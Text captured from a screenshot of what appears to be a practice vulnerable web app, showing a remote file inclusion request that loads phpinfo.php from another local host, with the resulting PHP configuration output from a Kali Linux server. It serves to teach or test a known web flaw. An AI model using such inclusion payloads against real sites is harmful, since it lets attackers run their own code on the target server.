 kachu/vul/fileinclude/fi_remote.php?filename=http:%2f%2f192.168.10.4%2fphpinfo.php&subm
PHP Version 7.4.15
System Linux kali-xmtx 5.10.0-kali3-amd64 #1 SMP Debian 5.10.13-1kali1 (
Build Date Feb 7 2021 11:36:49
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2